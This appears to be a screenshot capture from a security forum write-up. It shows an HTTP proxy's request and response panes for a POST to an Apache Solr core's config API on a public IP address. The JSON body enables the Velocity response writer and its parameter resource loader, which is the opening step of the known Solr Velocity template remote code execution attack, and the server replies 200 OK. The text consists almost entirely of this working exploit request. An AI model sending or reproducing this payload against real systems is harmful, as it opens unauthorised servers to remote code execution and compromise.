 Send
Cancel
<
>
Target: http://35.200.34.66:8983
?
Request
Raw
Params
Headers
Hex
POST /solr/notification_shard1_replica_n83/config HTTP/1.1
Hos
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 151
{
"responseHeader":{
"status":0,
"QTime":11505},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
?
<
+
>
Type a search term
0 matches
先知社区
250 bytes | 11,606 millis